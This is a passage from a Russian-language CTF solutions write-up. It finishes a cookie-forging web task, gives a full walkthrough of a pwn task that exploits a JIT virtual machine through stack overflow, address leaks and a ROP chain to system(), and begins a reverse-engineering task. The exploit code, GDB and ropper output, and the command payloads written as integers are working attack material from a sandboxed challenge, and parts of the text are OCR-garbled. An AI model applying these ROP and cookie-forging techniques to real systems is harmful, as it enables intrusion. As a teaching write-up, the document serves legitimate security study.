Открываем инструменты разработчика в браузере. В исходном коде ничего особо нет, на вкладке с сетью тоже. А вот на вкладке хранилища можно увидеть две куки: state и state\_hash. Если декодировать URL-энкодинг в state, то можно увидеть, что он хранит в себе два числа и таймстамп. Числа легко сопоставить с позицией в очереди и временем ожидания, а таймстамп — со временем последнего обновления. В state\_hash при этом лежит четыре шестнадцатеричных байта. По названию можно понять, что это хэш от state. Методом перебора можно узнать, что это CRC32.

Этих знаний уже достаточно, чтобы пропустить всю очередь. Нужно лишь подставить ноль в качестве позиции в очереди в уже существующую куку и посчитать правильный хэш. После этого можно обновить страницу и получить флаг.



Флаг: **ugra\_spasibo\_za\_ozhidaniye\_a4ea0e122925**

# **Очень удалённый доступ**

#### ivanq, pwn 300

Вася, который сдавал [Советские вступительные в ясельный класс](https://github.com/teamteamdev/ugractf-2023-quals/tree/master/tasks/qrec), своими разработками невольно привлёк внимание мирового правительства. В попытках оправдаться за провал лунного заговора оно отправило Васю на Луну разгребать накопившиеся проблемы. Связь там отвратительная, общаться и дружить не с кем, поэтому всё, что ему оставалось сделать полностью выделить тонюсенький канал космической связи под то, чтобы его компьютер мог принимать и исполнять программы с Земли. Если кто-то, конечно, сможет настроиться и принять сигнал — но у вас, кажется, получилось. Подружитесь с Васей?

#### *Добавлено в 13:00:*

Исправлена ошибка в коде сервиса, из-за которой не показывались ошибки компиляции. Суть решения задачи не изменилась.

*Добавлено в 13:07:*

Добавлена прямая ссылка на спецификацию виртуальной машины.

*Добавлено в 15:45:*

Исполняемый файл теперь линкуется статически.

*Сервер этой задачи запущен в отдельном контейнере для вашей команды.* [jitvm.py](attachments/jitvm.py) [libc.a](attachments/libc.a) *https://moonshot.s.2023.ugractf.ru/token*

#### **Решение**

В этот раз нас просят написать программу на том же языке, что и [https://github.com/teamteamdev/ugractf-2023-quals/tree/master/tasks/qrec](./%D1%80%D0%B0%D0%BD%D1%8C%D1%88%D0%B5), но вместо виртуальной машины, написанной на Python, дают «компилятор», транслирующий программу в ассемблер x86-64.

Отправляемся разбираться в коде. Видим, что инструкции транслируются практически дословно: вместо регистров a, b, c, d используются rax, rbx, rcx, rdx, арифметические операции используются аналогичные, push и pop остаются как есть, а jmp и условные прыжки превращаются в прыжки на метку.

В арифметических операциях ничего плохого нет, в прыжках на метку, название которой нельзя сделать произвольным (а в libc ни один символ на L не начинается), — тоже. А вот то, что push умеет записывать больше чисел, чем влезает в 4096-байтный стек, а pop умеет читать из пустого стека, уже интересно. Поймём сначала, каково вообще состояние программы при запуске пользовательского кода. Для этого отредактируем скрипт jitvm.py так, чтобы он просто компилировал программу, а запускать её будем уже под GDB. Для удобства будем использовать расширение GDB — [gef.](https://github.com/hugsy/gef)

Запустим JIT без аргументов на такой программе:

lbl: **jmp** "lbl"

Остановим её на бесконечном цикле и посмотрим на листинг дизассемблера (команда disas):

```
...
   0x00005555555551eb <+130>: mov rdi,rsp
   0x00005555555551ee <+133>: test rcx,rcx
   0x00005555555551f1 <+136>: je 0x5555555551fb <main+146>
   0x00005555555551f3 <+138>: dec rcx
   0x00005555555551f6 <+141>: push QWORD PTR [rsi+rcx*8]
   0x00005555555551f9 <+144>: jmp 0x5555555551ee <main+133>
   0x00005555555551fb <+146>: xor rax,rax
   0x00005555555551fe <+149>: xor rbx,rbx
   0x0000555555555201 <+152>: xor rcx,rcx
   0x0000555555555204 <+155>: xor rdx,rdx
=> 0x0000555555555207 <+158>: jmp 0x555555555207 <main+158>
   0x0000555555555209 <+160>: xor rcx,rcx
   0x000055555555520c <+163>: cmp rsp,rdi
   0x000055555555520f <+166>: jae 0x555555555219 <main+176>
   0x0000555555555211 <+168>: pop QWORD PTR [rsi+rcx*8]
   0x0000555555555214 <+171>: inc rcx
   0x0000555555555217 <+174>: jmp 0x55555555520c <main+163>
```
...

jmp на себя и есть наша скомпилированная программа.

Командой push мы можем только перетереть уже существующие данные. Например, можно перетереть адрес возврата функции main, чтобы совершить [return-to-libc attack](https://en.wikipedia.org/wiki/Return-to-libc_attack). Но вот на что их перетирать, не очень понятно, потому что программа собирается с ASLR, и адреса функций и данных мы не знаем:

```
gef> checksec
[+] checksec for '/tmp/a.out'
Canary : No
NX : Yes
PIE : Yes
Fortify : No
RelRO : Full
```
Поэтому сначала посмотрим, какие данные уже лежат на стеке — их мы сможем достать через pop:

```
gef> gef config context.nb_lines_stack 50
gef> context stack
0x00007fffffffdc30|+0x0000: 0x00007fffffffdd78 → 0x00007fffffffe100
→ "/tmp/a.out" ← $rsp, $rdi
0x00007fffffffdc38|+0x0008: 0x0000000100000000
0x00007fffffffdc40|+0x0010: 0x0000000000000000
0x00007fffffffdc48|+0x0018: 0x00т00000000000000
0x00007fffffffdc50|+0x0020: 0x0000000000000000
0x00007fffffffdc58|+0x0028: 0x00007fffffffdd78 → 0x00007fffffffe100
→ "/tmp/a.out"
0x00007fffffffdc60|+0x0030: 0x0000000000000001 ← $rbp
0x00007fffffffdc68|+0x0038: 0x00007ffff7c23510 → mov edi, eax
0x00007fffffffdc70|+0x0040: 0x0000000000000000
0x00007fffffffdc78|+0x0048: 0x0000555555555169 → <main+0> endbr64
0x00007fffffffdc80|+0x0050: 0x0000000100000000
0x00007fffffffdc88|+0x0058: 0x00007fffffffdd78 → 0x00007fffffffe100
→ "/tmp/a.out"
0x00007fffffffdc90|+0x0060: 0x00007fffffffdd78 → 0x00007fffffffe100
  → "/tmp/a.out"
0x00007fffffffdc98|+0x0068: 0x6404d21499a442e8
0x00007fffffffdca0|+0x0070: 0x0000000000000000
0x00007fffffffdca8|+0x0078: 0x00007fffffffdd88 → 0x00007fffffffe10b
→ "SHELL=/bin/bash"
0x00007fffffffdcb0|+0x0080: 0x0000555555557da8 → 0x0000555555555120
\rightarrow < do global dtors aux+0> endbr64
0x00007fffffffdcb8|+0x0088: 0x00007ffff7ffd020 → 0x00007ffff7ffe2e0
→ 0x0000555555554000 → 0x00010102464c457f
0x00007fffffffdcc0|+0x0090: 0x9bfb2deb214642e8
0x00007fffffffdcc8|+0x0098: 0x9bfb3d90f02e42e8
0x00007fffffffdcd0|+0x00a0: 0x0000000000000000
0x00007fffffffdcd8|+0x00a8: 0x0000000000000000
0x00007fffffffdce0|+0x00b0: 0x0000000000000000
0x00007fffffffdce8|+0x00b8: 0x00007fffffffdd78 → 0x00007fffffffe100
\rightarrow "/tmp/a.out"
0x00007fffffffdcf0|+0x00c0: 0x00007fffffffdd78 → 0x00007fffffffe100
\rightarrow "/tmp/a.out"
0x00007fffffffdcf8|+0x00c8: 0xe94ab33832106f00
0x00007fffffffdd00|+0x00d0: 0x0000000000000000
0x00007fffffffdd08|+0x00d8: 0x00007ffff7c235c9 → 
\langle libc start main+137> mov r15, QWORD PTR [rip+0x1d29a0] \qquad #
0x7ffff7df5f70
0x00007fffffffdd10|+0x00e0: 0x0000555555555169 → <main+0> endbr64
0x00007fffffffdd18|+0x00e8: 0x0000555555557da8 → 0x0000555555555120
→ <__do_global_dtors_aux+0> endbr64
0x00007fffffffdd20|+0x00f0: 0x00007ffff7ffe2e0 → 0x0000555555554000
→ 0x00010102464c457f
```

```
0x00007fffffffdd28|+0x00f8: 0x0000000000000000
0x00007fffffffdd30|+0x0100: 0x0000000000000000
0 \times 00007fffffffdd38|+0x0108: 0x0000555555555080 \rightarrow < start+0> endbr64
0x00007fffffffdd40|+0x0110: 0x00007fffffffdd70 → 0x0000000000000001
0x00007fffffffdd48|+0x0118: 0x0000000000000000
0x00007fffffffdd50|+0x0120: 0x0000000000000000
0x00007fffffffdd58|+0x0128: 0x00005555555550a5 → <_start+37> hlt
0x00007fffffffdd60|+0x0130: 0x00007fffffffdd68 → 0x0000000000000038
("8"?)
0x00007fffffffdd68|+0x0138: 0x0000000000000038 ("8"?)
0x00007fffffffdd70|+0x0140: 0x0000000000000001
0x00007fffffffdd78|+0x0148: 0x00007fffffffe100 → "/tmp/a.out"
0x00007fffffffdd80|+0x0150: 0x0000000000000000
0x00007fffffffdd88|+0x0158: 0x00007fffffffe10b → "SHELL=/bin/bash" 
\leftarrow $r13
0x00007fffffffdd90|+0x0160: 0x00007fffffffe11b → 
"SESSION_MANAGER=local/ivanqs-macbook-pro:@/tmp/.IC[...]"
0x00007fffffffdd98|+0x0168: 0x00007fffffffe185 → 
"QT_ACCESSIBILITY=1"
0x00007fffffffdda0|+0x0170: 0x00007fffffffe198 → 
"COLORTERM=truecolor"
0x00007fffffffdda8|+0x0178: 0x00007fffffffe1ac → 
"XDG_CONFIG_DIRS=/etc/xdg/xdg-gnome:/etc/xdg"
0x00007fffffffddb0|+0x0180: 0x00007fffffffe1d8 → 
"SSH_AGENT_LAUNCHER=openssh"
0x00007fffffffddb8|+0x0188: 0x00007fffffffe1f3 → 
"XDG_MENU_PREFIX=gnome-"
```
На самой верхушке стека лежит явно адрес другого объекта на стеке (это мы понимаем исходя из того, что 0x00007fffff... в Linux практически всегда соответствует стеку). При запуске программы несколько раз относительное расположение значений на стеке не должно изменяться, поэтому если сейчас в GDB мы можем посчитать, что

```
gef> p/d 0x00007fffffffdd78 - (long long)$rsp
$1 = 328
```
то в своём эксплоите мы можем написать

pop a sub a 328

и быть уверенными, что a указывает на самое начало стека нашей программы. Это явно нам пригодится в будущем, потому что положить шеллкод мы сможем только на стек, а чтобы его запустить, нужно знать, где этот стек вообще находится.

Чтобы понять, где вообще лежит libc, можно использовать vmmap:

gef> vmmap [ Legend: Code | Heap | Stack ] Start End End Offset Perm Path 0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- /tmp/a.out 0x0000555555555000 0x0000555555556000 0x0000000000001000 r-x /tmp/a.out 0x0000555555556000 0x0000555555557000 0x0000000000002000 r-- /tmp/a.out 0x0000555555557000 0x0000555555558000 0x00000000000002000 r--/tmp/a.out 0x0000555555558000 0x0000555555559000 0x0000000000003000 rw- /tmp/a.out 0x0000555555559000 0x0000555555561000 0x0000000000000000 rw- [heap] 0x00007ffff7c00000 0x00007ffff7c22000 0x0000000000000000 r-- /home/ivanq/moonshot/libc.so.6 0x00007ffff7c22000 0x00007ffff7d9b000 0x0000000000022000 r-x /home/ivanq/moonshot/libc.so.6 0x00007ffff7d9b000 0x00007ffff7df2000 0x000000000019b000 r-- /home/ivanq/moonshot/libc.so.6 0x00007ffff7df2000 0x00007ffff7df6000 0x00000000001f1000 r-- /home/ivanq/moonshot/libc.so.6 0x00007ffff7df6000 0x00007ffff7df8000 0x00000000001f5000 rw- /home/ivanq/moonshot/libc.so.6 0x00007ffff7df8000 0x00007ffff7e05000 0x0000000000000000 rw-0x00007ffff7fbc000 0x00007ffff7fc1000 0x0000000000000000 rw-0x00007ffff7fc1000 0x00007ffff7fc5000 0x0000000000000000 r-- [vvar] 0x00007ffff7fc5000 0x00007ffff7fc7000 0x0000000000000000 r-x [vdso] 0x00007ffff7fc7000 0x00007ffff7fc8000 0x0000000000000000 r-- /usr/lib/x86\_64-linux-gnu/ld-linux-x86-64.**so**.2 0x00007ffff7fc8000 0x00007ffff7ff1000 0x0000000000001000 r-x /usr/lib/x86\_64-linux-gnu/ld-linux-x86-64.**so**.2 0x00007ffff7ff1000 0x00007ffff7ffb000 0x000000000002a000 r-- /usr/lib/x86\_64-linux-gnu/ld-linux-x86-64.**so**.2 0x00007ffff7ffb000 0x00007ffff7ffd000 0x0000000000034000 r-- /usr/lib/x86\_64-linux-gnu/ld-linux-x86-64.**so**.2 0x00007ffff7ffd000 0x00007ffff7fff000 0x0000000000036000 rw- /usr/lib/x86\_64-linux-gnu/ld-linux-x86-64.**so**.2 0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack] 0xffffffffff600000 0xffffffffff601000 0x0000000000000000 --x [vsyscall]

Видим, что нам повезло, и указатель куда-то внутрь libc лежал на \$rsp + 0x0038. Это значит, что еще несколько операций pop спустя мы получаем адрес инструкции в libc:

pop b pop b pop b

pop b pop b pop b pop b

Осталось прибавить константу, чтобы b указывало на функцию system:

```
gef> p/d (long long)system - 0x00007ffff7c23510
$2 = 176144
```
add b 176144

Наконец, осталось придумать, как передать в system аргумент. В Linux x86-64 первый параметр функции передается через регистр rdi, а по коду jitvm видно, что rdi не изменяется во время работы программы и указывает на данные, которые мы изменить не можем. Поэтому придется изменить сам регистр rdi, например, найдя в libc или памяти программы код, выглядящий как pop rdi; ret или что-то похожее. В таком случае мы сможем положить на стек адрес этого кода и рядом адрес system, и процессор при выходе из main сначала «вернётся» в pop rdi; ret, достанет rdi со стека, а потом «вернётся» в system с нужным значением аргумента. Называется этот метод [ROP.](https://en.wikipedia.org/wiki/Return-oriented_programming)

```
$ ropper -f /tmp/a.out --search "pop rdi"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop rdi
```
Не повезло. Дальше можно было бы попытаться искать более сложные гаджеты, например, сначала сделать рор в другой регистр, а потом mov rdi,  $\dots$ , но и такого не найдётся.

Придётся вспомнить, что, помимо программы, у нас есть ещё и libc, и поискать там:

\$ ropper -f libc.so.6 --search "pop rdi" [INFO] Load gadgets for section: LOAD [LOAD] loading... 100% [LOAD] removing double gadgets... 100% [INFO] Searching for gadgets: pop rdi [INFO] File: libc.so.6

0x000000000008975d: pop **rdi**; add dword ptr [rcx + rcx\*4 - 0x11], ecx; call qword ptr  $[$ rax +  $0x18$ ]; 0x00000000000e6ecf: pop **rdi**; add eax, 0x83480000; mov ebp, 0xfffffb20; add byte ptr [rdi], cl; test dword ptr [rax - 0x9fffff7], edi; ret; 0x0000000000195522: pop **rdi**; add edi, esi; ret;

0x00000000001788a7: pop **rdi**; add rax, rdi; shr rax, 2; vzeroupper; ret; 0x0000000000172877: pop **rdi**; add rax, rdi; vzeroupper; ret; 0x00000000001796b5: pop **rdi**; add rdi, 0x21; add rax, rdi; vzeroupper; ret; 0x00000000001604ae: pop **rdi**; add rsp, 0x10; pop rbx; ret; 0x000000000005cf7b: pop **rdi**; add rsp, 0x1018; pop rbx; pop rbp; ret; 0x000000000011e741: pop **rdi**; call rax; 0x000000000011e741: pop **rdi**; call rax; mov rdi, rax; mov eax, 0x3c; syscall; 0x000000000013a955: pop **rdi**; cmp ecx, dword ptr [rax]; add al, ch; mov ebp, edi; jmp qword ptr [rsi - 0x70]; 0x0000000000178197: pop **rdi**; cmp esi, dword ptr [rdi + rax]; jne 0x1781a4; add rax, rdi; vzeroupper; ret; 0x000000000017486b: pop **rdi**; cmp sil, byte ptr [rdi + rax]; jne 0x174879; add rax, rdi; vzeroupper; ret; 0x000000000004598e: pop **rdi**; idiv edi; jmp qword ptr [rsi + 0xf]; 0x000000000015c38f: pop **rdi**; in al, dx; dec dword ptr [rax - 0x77]; ret; 0x0000000000026ca5: pop **rdi**; jmp rax; 0x00000000000e2da4: pop **rdi**; jmp rdi; 0x00000000000f1a2d: pop **rdi**; mov cl, 0xff; inc dword ptr [rcx - 0x77]; ret; 0x00000000000e2d84: pop **rdi**; mov eax, 0x3a; syscall; 0x000000000011fe08: pop **rdi**; or eax, 0x64d8f700; mov dword ptr [rcx], eax; or rax, 0xfffffffffffffffff; ret; 0x0000000000023e75: pop **rdi**; pop rbp; ret; 0x000000000003dc3d: pop **rdi**; rcl byte ptr [rdi], 0; call 0x33550; xor eax, eax; ret; 0x0000000000126838: pop **rdi**; sbb byte ptr [rax + 0x39], cl; ret; 0x000000000012686d: pop **rdi**; sbb byte ptr [rax - 0x77], cl; ret 0x2948; 0x000000000016aebd: pop **rdi**; sbb eax, 0x8b48fff2; and al, 8; add rsp, 0x10; pop rbx; ret; 0x0000000000198a10: pop **rdi**; xor eax, eax; add rsp, 0x38; ret; 0x0000000000023b65: pop **rdi**; ret;

Совсем другое дело. Последний гаджет, кажется, поможет нам больше всего.

```
gef> p/d (long long)system - (0 \times 000007ffff7c00000 +
0x0000000000023b65)
$3 = 174523
```
 $(0 \times 00007$ ffff7c00000 — начальный адрес libc, как видно из vmmap)

mov c b sub c 174523 Осталось понять, что же класть в rdi. Туда мы положим как раз адрес на стеке JITпрограммы, в который через push положим шелл-код, например, ls -l /. Это 8 байт, включая нулевой. Эту 8-байтовую бинарную строку нужно перевести в 64битное число, которое push превратит в то, что нужно. Вспоминая, что x86-64 использует little-endian, получаем это число так:

```
$echo ((0x)(printf "ls -l /0" | rev | xxd -p)))13264972891059052
```
Наконец, поймём, где лежит адрес возврата main, то есть что же нам нужно перетирать. Для этого можно, например, посмотреть текущий rsp:

```
gef> p $rsp
$4 = (void *) 0x7ffffffdc30
```
Потом поставить breakpoint на выход из main и пропустить текущую инструкцию  $\frac{1}{2}mp$  \$:

```
gef> disas
Dump of assembler code for function main:
   0x0000555555555204 <+155>: xor
                                       rdx.rdx
= 0x00005555555555207 <+158>: \frac{1}{2}0x555555555207 <main+158>
   0x0000555555555209 <+160>: xor
                                       rcx, rcx
\sim \sim0x0000555555555268 <+255>: mov
                                       rbx, QWORD PTR [rbp-0x8]0x000055555555526c <+259>: leave
   0x000055555555526d <+260>: ret
gef> b *0x000055555555526d
Breakpoint 1 at 0x5555555526d: file <stdin>, line 52.
gef> jump *0x0000555555555209
Continuing at 0x555555555209.
\ddot{\phantom{a}}gef> p/d ((long long)$rsp - 0x7fffffffdc30) / 8
$4 = 7
```
Получается, чтобы перетереть адрес возврата, нужно 8 раз сделать рор, и затем через push положить правильное значение. Учитывая, что у нас на стеке помимо адреса pop rdi; ret должно лежать еще и значение rdi и адрес system, и то, что мы уже сделали рор несколько раз, получаем

pop d pop d push b push a push c

Объединяя всё написанное выше и не забывая в начале эксплоита положить на стек шелл-код, получаем:

// Шелл-код mov a 13264972891059052 push a // Сдвигаем указатель обратно, как было раньше pop a // Достаем адрес стека pop a sub a 328 // Сдвигаем на 8 байт, чтобы указывало в начало шелл-кода sub a 8 // Получаем адрес system pop b pop b pop b pop b pop b pop b pop b add b 176144 // Получаем адрес pop **rdi**; ret mov c b sub c 174523 // Кладём на стек подряд адрес pop **rdi**; ret, адрес шелл-кода и адрес system pop d pop d push b push a push c И… это не работает. Почему же? Запускаем gdb заново и видим:

```
$rsp : 0 \times 00007fffffffd8e8 \rightarrow 0x00007ffff7fd80d1 \rightarrow mov r13, rax
...
   0x7ffff7c4e1f4 mov QWORD PTR [rsp+0x60], r12
   0x7ffff7c4e1f9 mov r9, QWORD PTR [rax]
   0x7ffff7c4e1fc lea rsi, [rip+0x167fb1] #
0x7ffff7db61b4
```

```
 → 0x7ffff7c4e203 movaps XMMWORD PTR [rsp+0x50], xmm0
   0x7ffff7c4e208 mov QWORD PTR [rsp+0x68], 0x0
  0x7ffff7c4e211 call 0x7ffff7d0b3e0 <posix_spawn>
   0x7ffff7c4e216 mov rdi, rbx
   0x7ffff7c4e219 mov r12d, eax
   0x7ffff7c4e21c call 0x7ffff7d0b2e0
<posix_spawnattr_destroy>
----------------------------------------------------------------------
-- threads ----
[#0] Id 1, Name: "a.out", stopped 0x7ffff7c4e203 in ?? (), reason:
SIGSEGV
----------------------------------------------------------------------
---- trace ----
[40] 0x7ffff7c4e203 \rightarrow movaps XMMWORD PTR [rsp+0x50], xmm0
```
Ошибка происходит из-за того, что инструкция movaps ожидает, что её аргумент будет выровнен по 16 байт, а rsp отстоит от выравнивания на 8 байт. Произошло это потому, что функции C ожидают, что при вызове стек выровнен, а за счёт того, что мы использовали ROP, это выравнивание поехало. Чтобы это исправить, достаточно перед вызовом system вставить ещё один пустой гаджет — просто инструкцию ret. Для этого можно просто взять гаджет pop rdi; ret и отбросить от него первую инструкцию pop rdi, которая занимает 1 байт. Таким образом, последний блок эксплоита можно заменить на:

```
// Кладём на стек подряд адрес pop rdi; ret, адрес шелл-кода, адрес 
ret и адрес system
pop d
pop d
pop d
mov d c
add d 1
push b
push d
push a
push c
```
Ещё одна проблема заключается в том, что если запустить этот код после исправления под strace, можно увидеть, что system на самом деле запускает шелл с пустым аргументом, хотя rdi устанавливается правильно:

```
$ strace -f /tmp/a.out
...
[pid 137289] execve("/bin/sh", ["sh", "-c", ""], 0x7fff36527f28 /* 63 
vars */ <unfinished ...>
...
```
Дело здесь, по-видимому, в том, что шеллкод расположен на стеке, который использует сам вызов system. Поэтому придётся перенести его либо сильно ниже, либо чуть выше адреса возврата main. Сделать можно и так, и так; второй способ надёжнее, поэтому в разборе предлагается следовать ему.

Наконец, можно заняться украшательствами и добиться того, чтобы программа не крашилась после system, а вызывала функцию exit, но это уже необязательно.

Окончательный эксплоит выглядит так:

// Достаем адрес стека pop a sub a 328 // Сдвигаем на 88 байт вперед, чтобы указывало в начало шелл-кода add a 88 // Получаем адрес system pop b pop b pop b pop b pop b pop b pop b add b 176144 // Получаем адрес pop **rdi**; ret mov c b sub c 174523 // Кладём на стек подряд шелл-код, адрес pop **rdi**; ret, адрес шеллкода, адрес ret и адрес system pop d pop d pop d pop d mov d 13264972891059052 push d mov d c add d 1 push b push d push a push c

Запуская этот эксплоит на удалённом сервере, находим в корне файл /flag.

Чтобы заменить команду ls -l / на cat /flag, недостаточно просто изменить число, которое кладётся на стек, ведь cat /flag с нулевым байтом занимает 10

байт, что не влезает в одно машинное слово. Можно было бы схитрить и сократить команду до cat /f\*, но разберёмся, как сделать честно:

```
$ printf "cat /flag\0" | rev | xxd -p
67616c662f20746163
```

```
$echo $(0x67)) $(0x616c662f20746163))103 7020098271757754723
```
Придётся делать push дважды. Таким образом, последний блок эксплоита заменяется на:

```
// Кладём на стек подряд шелл-код, адрес рор rdi; ret, адрес шелл-
кода, адрес ret и адрес system
pop d
pop d
pop d
pop d
pop d
mov d 103
push d
mov d 7020098271757754723
push d
mov d c
add d 1push b
push d
push a
push c
```
#### Флаг: ugra friendly reminder that web browsers use jit too mb138bt6eu22

#### Постмортем

Ближе к концу соревнования, когда задание так и не было решено участниками, мы упростили задачу, заменив динамическую линковку на статическую с фиксированными адресами. Это значит, что не нужно было вычислять адреса чего-либо, кроме стека, и эксплоит можно было сильно упростить:

pop a sub a  $432$ pop d pop d pop d pop d pop d pop d pop d

```
pop d
pop d
pop d
pop d
mov d 13264972891059052
push d
push 4246144
push 4202044
push a
push 4202043
```
# **Minimum system requirements**

rozetkin, reverse 400

Ох, я не уверен, что ваш компьютер потянет этот высокотехнологичный лабиринт. В любом случае вы можете попробовать.

Добавлено в 15:10:

Обновление. Исполняемый файл обновлен без изменения логики.

Подсказка. Говорят, что вам может помочь одна женщина по имени Ида. Хоть обычно она и помогает за большую сумму, но иногда она и бесплатно помочь может.

msr.elf

#### **Решение**

#### Шаг 1: Разведка

К заданию нам приложили файл msr.elf. Посмотрим, что это за файл.

```
$ file msr.elf
msr.elf: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
BuildID[sha1]=f052413889b1bff11d6f2d2f165d28bed81ee61a, for GNU/Linux
3.
```
О, отлично. Это 64-битный исполняемый файл для Linux. Попробуем запустить ero.

 $$./msr.elf$ System requirements not met

Ну что же, видимо, он так просто не запустится. --help тоже не помогает:

```
$./msr.elf -helpThis is help text, it is very long and it is very useful. If you don't
read it, you will be punished.
```
... бинарь сыплет угрозами.

Шаг 2: Разбор бинаря

Поскольку это 64-битный бинарь, то его с удовольствием (и что главное, бесплатно!) декомпилирует IDA Free.

Именно о том, что можно воспользоваться IDA Free, и была подсказка.

Откроем бинарь в ней. К сожалению, бинарь стрипнутый, поэтому в нём нет никаких символов. Будем разбираться по ходу.

```
1 int64 fastcall main(unsigned int a1, char **a2, char **a3)
  2 \left\{ \right.• 3 sub 190E(a1, a2, a3);
\bullet 4 sub 241B();
• 5 return 0LL;
\bullet 6 }
```
В main вызывается две функции: - sub\_190E — принимает в себя argc и argv: видимо, там обрабатывается ввод. - sub\_241B - ничего не принимает: будем смотреть, что она делает, позднее.

Давайте посмотрим, что делает sub 190E:

```
int64 fastcall sub 190E(int a1, char *const *a2)
   1<sup>1</sup>2f3<sup>1</sup>int longind; // [rsp+28h] [rbp-8h] BYREF
   \overline{4}int v4; // [rsp+2Ch] [rbp-4h]
   5<sup>1</sup>longind = 0;
   6
        while (1)\overline{7}8
        €
           v4 = getopt_long(a1, a2, "hd:c", &longopts, &longind);
 910if (\forall 4 == -1)\bullet 11
             break;
\bullet 12
          if (v4 == 'h')13\mathcal{F}\bigcirc 14
             puts(aThisIsHelpText);
• 15exit(1);16
           ł
\bullet 17
          if (v4 \le 'h')18
           f.
219if (v4 == 'c')\bullet 20
                sub_18AC();
\bullet 21
             if (\cdot \vee 4)22₹.
\bullet 23
                qword 5140 = \text{atoll}(\text{optarg});
                printf("Secret number is %lld\n", qword_5140);
\bullet 24
  25
             \mathcal{F}26
           Y
  27
        Y
\bullet 28
        return 0LL;
\bullet 29 }
```
Здесь мы чётко видим обработку командной строки. В массиве неких структур longopts хранятся возможные опции. Если посмотреть [документацию](https://linux.die.net/man/3/getopt_long) на функцию  $g$ etopt long, становится понятно, что longopts — массив структур option, которые содержат в себе имя опции, флаг (нет, не тот), значение опции и номер опции. Даже Ида подсказывает нам об этом, но находит только первую структуру:

```
; struct option longopts
longopts
                dq offset aHelp
                                          ; name; DATA XREF: sub_190E+A61o
                                          ; has_arg ; "help"
                dd@db 4 dup(0)dq<sub>2</sub>
                                          ; flag
                dd 68h
                                          ; val
                db 4 dup(0)dq offset aIDoNotWannaSen ; "I_do_not_wanna_send_all_my_logs_to_fbi_"...
                dbdb\thetadb
                      ø
                db0
                dbø
                db
                      0
                      \thetadb
                dbø
```
Ничего, это дело поправимое, просто наводимся на longopt, нажимаем \* на нампаде и определяем, что это массив из 4 элементов:

